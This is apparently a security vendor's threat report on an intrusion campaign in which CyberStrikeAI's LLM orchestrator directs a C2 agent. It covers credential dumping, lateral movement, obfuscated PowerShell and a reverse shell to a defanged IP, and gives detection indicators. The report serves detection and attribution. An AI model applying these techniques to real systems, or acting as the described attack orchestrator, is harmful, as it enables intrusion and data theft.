
The first phase follows a standard approach: a human operator gains access to the victim’s infrastructure via a compromised SQL Server (version 16.0.1000), then collects basic information about the host, deploys tools, and conducts network reconnaissance. All of this activity takes nearly a day, followed by a two-week pause.

The second phase is fundamentally different. The first step involves deploying the CyberStrikeAI C2 agent, which receives commands from a server-based LLM orchestrator. During the second phase, the agent performs the following:

  • establishing persistence and conducting local reconnaissance within 2 minutes;
  • conducting domain reconnaissance over the next 5 hours;
  • after a brief pause of several days, moving on to the final stage – lateral movement via SMB and WMI, mass credential dumping on hosts, and database export – with the entire operation taking no more than one hour.

We’ll discuss these stages in more detail in the next section.

Technical details

CyberStrikeAI overview

CyberStrikeAI is an open-source, modular platform written in Go for automating penetration testing. Its key feature is combining LLM-based attack orchestration and a built-in C2 server with agents (beacons) within a single server process.

The entire “intelligent” layer is isolated on the control server. C2 functions (calling reconnaissance and exploitation utilities, managing webshell connections, assigning tasks to agents, and reading results) are available to the model as MCP tools. The implant is a classic C2 agent with no AI functionality – no API keys, no calls to AI service APIs, and no autonomous logic. It periodically polls the listener server via HTTP/S, TCP, or WebSocket, executes shell commands, and interacts with the file system. To the victim, this activity looks like a typical remote-control session, where a server-side LLM orchestrator queues tasks instead of a live operator. The LLM influences how decisions are made, but not how the corresponding commands are delivered to the host.

Although CyberStrikeAI is publicly available, specific instances of the framework can be linked to specific attackers or campaigns. Detection and attribution are possible based on the following artifacts:


  • Control panel: Upon launch, a self-signed TLS certificate is generated, with the framework’s name appearing in the issuer and subject fields. The certificate is created in memory at each startup, so the not_before field effectively records the time the process was launched. Accordingly, as with Cobalt Strike, the chronology of restarts can be reconstructed from the scan history.

    CyberStrikeAI control panel's self-signed TLS certificate

    CyberStrikeAI control panel’s self-signed TLS certificate


  • Implant: The build metadata (go version -m) contains a path to the main package, which includes data pointing to the built-in CyberStrikeAI generator – a temporary directory with the build identifier. This path is identical for all payloads, making it a reliable signature. Additionally, the build info field contains version control system metadata, which can be used to compare samples against one another.


  • Authentication: When communicating with the server, the implant sends an X-Implant-Token header with a fixed value in the HTTP request. The token is unique to each C2 server and is embedded into the malicious payload during the build phase; therefore, it serves as both a network indicator and a sign that the samples belong to the same server.
HTTP header parameters sent by the implant to the server

HTTP header parameters sent by the implant to the server

It should be noted that the implant version does not reflect the server version. The implant can operate for months while the operator updates the server-side components: listener configurations and keys are preserved during updates. In the incidents we detected, we observed the use of a single agent version throughout the entire incident. In such cases, the sample’s build date may indicate the earliest possible deployment date of the CyberStrikeAI infrastructure, but it still does not provide an estimate of the compromise duration.

Execution & Privilege Escalation

The first malicious commands on the victims’ systems in the campaign under investigation originated from the sqlservr.exe process, indicating the likely initial access vector and the context in which the attackers gained the ability to execute code. It is important to note that the commands marked as having been executed prior to agent installation were executed manually by the attacker specifically within the context of this process. At this stage, we are not yet dealing with automated implant activity, but rather with manual actions by the operator.

Before launching the agent on the machines, the attackers checked for its presence using a PowerShell script, from which we can deduce its default deployment paths: C:\Windows\Temp\, C:\Windows\, C:\ProgramData\, C:\Temp. At the same time, the attacker can disguise the agent’s name as that of a legitimate system process. In the example below, it mimics svchost.exe (svchosts.exe)

Checking for the presence of the CyberStrikeAI agent on the system

Checking for the presence of the CyberStrikeAI agent on the system

Delivery and execution of the CyberStrikeAI agent

Delivery and execution of the CyberStrikeAI agent


Like most C2 agents for Windows, CyberStrikeAI uses PowerShell to execute its payload. When a request is received from the operator, the commands to be executed are additionally encoded in Base64 to bypass keyword-based detection.

Decoded form of the command:



When administrative privileges were available (for example, a domain administrator account), instead of executing commands directly, the agent on remote hosts often created scheduled tasks so that the malicious payload would run with SYSTEM privileges:

An alternative method that does not use schtasks utility is to create a task via the Schedule.Service COM object:

The payload (p1.ps1) from the example above is a reverse shell that connects to the server at 185.186.245[.]144:5501:

The p1.ps1 payload and similar scripts were distributed across the network using shared network administrative folders and the WMI protocol, which we will describe in more detail in the Lateral Movement section.

Stealth

In addition to encoding commands in Base64 and obfuscating SQL/LDAP queries – which we will describe in the Collection & Exfiltration and Discovery sections, respectively – the attackers split the malicious payload into multiple files. It is noteworthy that the scripts were transmitted in this manner even before the agent was installed – that is, at a stage where human intervention is typically required – yet they clearly bear the hallmarks of being generated by an LLM.

